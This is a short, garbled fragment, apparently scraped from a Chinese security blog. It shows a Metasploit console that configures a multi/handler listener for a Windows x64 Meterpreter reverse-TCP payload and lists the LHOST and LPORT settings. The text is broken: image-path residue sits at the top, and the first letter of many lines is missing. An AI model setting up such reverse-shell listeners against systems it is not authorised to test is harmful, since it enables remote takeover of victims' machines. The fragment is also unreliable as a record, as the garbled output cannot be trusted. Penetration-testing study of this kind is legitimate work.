 =[ metasploit v4.16.63-dev ]
-- --=[ 1777 exploits - 1012 auxiliary - 308 post ]
-- --=[ 538 payloads - 41 encoders - 10 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
sf > use exploit/multi/handler
sf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
ayload => windows/x64/meterpreter/reverse_tcp
sf exploit(multi/handler) > options
odule options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
ayload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
REEBUF
TideSec安全团队